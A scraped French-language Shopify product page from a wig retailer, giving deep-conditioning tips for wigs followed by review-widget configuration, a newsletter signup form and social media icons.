<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7004809625683",
      collection_id: "278314942547",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr-gb/recommendations/products"
        data-product-id="7004809625683"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr-gb/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
